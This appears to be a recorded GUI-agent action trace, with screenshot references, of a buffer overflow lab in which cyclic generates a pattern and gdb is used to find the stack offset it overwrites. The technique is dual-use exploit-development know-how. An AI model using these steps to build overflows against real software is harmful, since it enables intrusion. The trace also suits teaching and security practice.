
{"action": "type", "text": "quit"}

Step: Run cyclic, then cyclic 100 to print a 100-character pattern
{"action": "type", "text": "cyclic"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cyclic 100"}

Step: Launch gdb on a.out, break at func, run, feed the cyclic pattern, step to cmp
{"action": "type", "text": "gdb ./a.out"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "st"}

{"action": "type", "text": "b func"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "r"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ni"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "x/1w"}

Step: Show ebp+8 holding 0x6161616d, dump 15 stack entries, highlight iaaa, and quit
{"action": "key", "text": "Return"}

{"action": "type", "text": "stack"}
